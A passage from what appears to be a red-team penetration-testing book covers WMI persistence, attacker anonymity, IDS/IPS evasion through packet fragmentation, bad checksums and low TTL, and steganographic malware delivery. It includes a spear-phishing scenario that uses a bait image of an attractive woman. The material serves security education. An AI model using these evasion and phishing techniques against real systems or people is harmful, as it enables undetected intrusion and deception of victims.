
A malicious executable being launched remotely; credits Chris Sanders
Also, Windows Management Instrumentation (WMI) allows an attacker to execute code on
another Windows host machine. Using PowerShell
with other tools such as PowerLurk
enables
an attacker to build malicious WMI Event Subscriptions making Red Team engagements easier.
To use PowerLurk
, the PowerLurk.ps1
module must first be imported into your instance of
PowerShell
.
Using PowerLurk to build malicious WMI Event Subscriptions; credits KitPloit
It is worth noting that with long-term persistence, the goal is nearly always to remain low-key
and behave like a normal user on the network whenever possible to avoid discovery. Performing
administrator functions, however, an attacker chooses to execute them, is bound to draw
adversarial attention if anyone is paying attention on the opposite end. Maintaining stealth,
therefore, is critical to continued network domination and persistence.
Nasty Afterthoughts
134

So, what happens if you hack into a machine and determine that someone else has beat you to it?
The chances are that if you are a Red Teamer, then it is of no concern to you and business goes
on. However, in real life, an attacker that discovered the presence of another hacker on a system
would likely want to patch the machine to prevent other attackers from regaining access to the
target system and then plant their own backdoor for continued persistence.
Some of other ‘tricks’ of the trade that experienced hackers sometimes exhibit are using Tor or
other proxies for anonymous connections to a victim host to reduce traceability. Some
experienced hackers rent out the infrastructure they use to launch attacks from paying for this
with some variant of stolen cryptocurrency funds to reduce the likelihood of it all being traced
back to them. When it’s all said and done, the gloves are removed and there is no ‘sticky’ residue
that can be forensically-traced linking them back to the crime. At that point, forensic
investigators are just chasing bits in the Cloud and .onion land.
135

Chapter 11
Evasion & Obfuscation Techniques
Contributor: Ian Barwise
Close Quarters Combat covert tools for covert operators; image courtesy of Vinjatek
“Subtle and insubstantial, the expert leaves no trace; divinely mysterious, he is inaudible.
Thus he is the master of his enemy’s fate.” ~Sun Tzu, The Art of War
Evasion Techniques
Congratulations are in order, “You’re in.” All of the tedious reconnaissance enumeration prep
work paid off and successful access to the network or system was achieved. Success was really
136

only ever a matter of time and persistence on the part of the attacker anyway. After all, the
defender has the nearly impossible task of being right every time whereas the attacker only has to
get lucky one time. Popping a shell was just the beginning though, now comes the difficult part.
How do hackers remain undetected on a system to carry out further exploitation? It is much more
difficult than it may seem. Maintaining stealth is of utmost importance with the primary goal of
avoiding discovery by remaining as quiet as possible on the system. Evasion and obfuscation are
about treading silently and invisibly to the greatest extent possible to avoid suspicion and
detection.
Evasion
is bypassing an
information security
device (e.g.,
firewall
or
intrusion
detection/prevention systems) in order to deliver an
exploit
,
attack
, or other form of
malware
to a target network or system, without detection.
There are numerous methods and tools that attackers can use to evade network and system-level
detection. The concepts discussed in this chapter are not meant to be an exhaustive compilation,
but rather potential starting points to consider during Red Team ops. It is always best to assume
the worst and hope for the best so that the team is prepared for any eventuality. That said, it’s
best to assume the compromised system environment is hostile with active system write once
read many (worm) event logging that is remotely backed up, an IDS or IPS, anti-virus/malware
software scanning, and skilled network security administrators that are actively monitoring and
hunting for threats on the network despite the fact that the target system may not have any of that
stuff. Thinking this way forces an attacker to expend all means necessary to remain undetected
and avoids sloppy mistakes that are easily traceable. Let’s look at some methods attackers may
use to exploit systems and remain relatively quiet and undetectable to the naked eye.
Bypassing Intrusion Detection/Prevention Systems (IDS/IPS)
137

Typical Network Traffic Flow Diagram; image courtesy of Juniper Networks
First, imagine a scenario in which no backdoor exists and the attacker is attempting to gain
system access in stealth mode. The attacker will need to contend with the firewall and possibly
also an IDS or IPS. Like most security products, IDS solutions are not without vulnerabilities. A
network IDS or NIDS, performs in-depth packet analysis looking for patterns and anomalies
against known malware signature databases.
One method of evading IDS/IPS detection is to perform session splicing also known as
fragmenting TCP packets through the firewall and IDS by custom-crafting the packets into
packet protocols where it is not likely to be discovered, but that can be reassembled after
successfully passing through the firewall and IDS. Doing this forces the NIDS to use more
computer resources in an attempt to reconstruct the fragments, a task that it will not always be
able to perform successfully. An attacker might attempt a series of quiet (i.e., signal-to-noise
ratio) attacks that involve fragmenting packets only. Or, an attacker could fragment a packet with
overwriting. Another option is to initiate an attack followed by many false attacks and then
finishing the initial attack to confuse the IDS by breaking up the packet strings. A bit of
subterfuge…
There are several freely available packet crafting tools that work with the Linux, Mac OS X, and
Windows operating systems such as Scapy, Hping, SoCat, Nmap, and Wireshark. As a pentester
and Red Team member, find tools that suit your needs and learn what special features each
comes equipped with. It is up to you to build your own toolkit. Every hacker has their own
preferences as well as certain Tactics, techniques, and Protocols (TTPs) that can be used to
identify them. Additionally, not all hacking tools are created equally. Just as some tools might be
138

a bit noisier than others in terms of detection. Why use a sledgehammer when you can use a
precision scalpel? An attacker has several options once they gain system access. They may
attempt some type of privilege escalation perhaps using a User Account Control (UAC) bypass
technique and then ‘burn it all down’ or wipe everything (i.e., the sledgehammer approach). The
stealthier option, however, would be for the attacker to plant a Trojan backdoor to quietly access
the system as desired. Perhaps the target system will yield further valuable Intel or data at a later
time, and it could prove valuable as a lateral attack platform to obfuscate the evidence trail.
Example of Packet Crafting using Hping tool; image courtesy of InfoSec Institute
Nmap is another essential scanning tool that allows an attacker to perform fragmented scans
using the -f (fragmented packets) command; or the --mtu (maximum transmission unit)
command which is typically defaulted at 1,500 octets (8-bit bytes). If an attacker wanted to
fragment a packet at less than the default MTU size (must be in multiples of 8), then it will likely
stand a better chance of succeeding without detection depending on how the firewall is
configured. Another option is to use the command: ‘send -eth’ to bypass the Internet Protocol
(IP) layer and send raw Ethernet frames instead. Capabilities with Nmap and other packet
crafting tools are limited depending what the user is attempting to perform. A full Nmap OS or
Xmas scan, for example, does not support fragmentation and would be far too ‘noisy’ in terms of
remaining undetected on the system.
139

TCP un-sync is another method attackers can use to bypass the IDS/IPS by injecting packets
that contain a bad TCP checksum.
Packet header
An attacker can also inject a fake ‘FIN’ packet or an out-of-sequence packet number that can
cause an IDS to ‘hiccup’ and allow a malformed packet through to the host target (e.g., Web or
file database servers).
Packet with bad checksum; image courtesy of Penetration Testing Lab
Low Time-To-Live (TTL) packet values refers to the amount of time the packet is allowed to
remain active before it disappears forever. An option to bypass detection is to combine packet
fragmentation with a low TTL value. This method attempts to trick the IDS/IPS into allowing a
packet destined for a host that is behind the IDS. There will be some amount of trial and error
before an attacker knows whether these techniques are successful.
140

Malware Cloaking Using Digital Steganography
While most red teams would never consider using digital steganography to gain access into a
target system or even know where to begin, it can be a powerful technique that can combined
with other types of attacks. Digital steganography is the ultimate in stealth because it is invisible
to the naked eye. Without special scanning software tools, network administrators would be hard
pressed to notice steg activity. Malware may also be customized to incorporate digital
steganography to disguise the packets to appear like normal network traffic. Digital
steganography has increasingly been used by cyber threat actors to hide cyber espionage
malware or any type of malware such as Microcin (a.k.a., six little monkeys); NetTraveler;
Zberp; Enfal (its new loader is called Zero.T); Shamoon; KinS; ZeusVM; Triton (Fibbit); and
most recently it was used by the
Narwhal Spider Advanced Persistent Threat (APT) group
in
combination with MS Excel spreadsheet Visual Basic scripted macros
. Embedding the hidden
malware within other carrier files types using digital steganography applications has the added
benefit of not raising suspicion as it will appear as a normal image, audio, or video file
download. Once a hidden file is embedded within the carrier file, it is then known as a stego-file
and it’s hidden file contents can also be encrypted.
How is this useful in terms of Red Team activities? Depending on the Red Team’s agreed upon
Rules of Engagement (ROE) with the customer, they might consider sending a stego-file
containing malware such as a backdoor Trojan (e.g., macro-enabled MS Word or Excel are a
couple of options). This is a technique that could be combined with Red Team social engineering
attacks as an attachment on a spear phishing or whaling email. Considering that most corporate
executives are statistically male, the highest probability of success with blind spear phishing or
whaling emails is to attach a stego-image file of an attractive female that relates to whatever
subject the phishing email concerns. Once a victim double-clicks the image, the infection occurs
invisibly.
141

Example of Digital Steganography; image courtesy of Trustwave
Fictitious Scenario: After identifying herself as a software sales associate from [insert real
company name here], Donna explains to the target victim, Robert, that she’ll need to email
him some product
documentation
and images so that he can view the product details and
determine if his company is interested in purchasing the software that Donna so nicely
described over the
phone
earlier. When the target victim, Robert, receives the bait email
that he is anticipating from his previous conversation with Donna, he opens the email and
begins viewing the software product documentation, and attached photos of what the
Graphics User
Interface
(GUI) looks like for specific user modules. When Robert clicks to
open one of the image files, the action opens the image but also silently triggers the
malware dropper
hidden within the image file to
download
the malware
payload
backdoor
Trojan in the background processes. Now Robert’s computer has been
infected with
malware which could result in the attacker gaining root-level access.
Incorporating digital steganography as an advanced malware detection evasion technique
requires an advanced level of skill. Accordingly, malware that incorporates steganography to
mask its presence is typically custom-written by skilled malware developers. There are malware
development tools available on the Dark Web for a price, but it is highly advised that Red Team
pentesters not use such software as it is often malware itself and is illegal to possess.
142
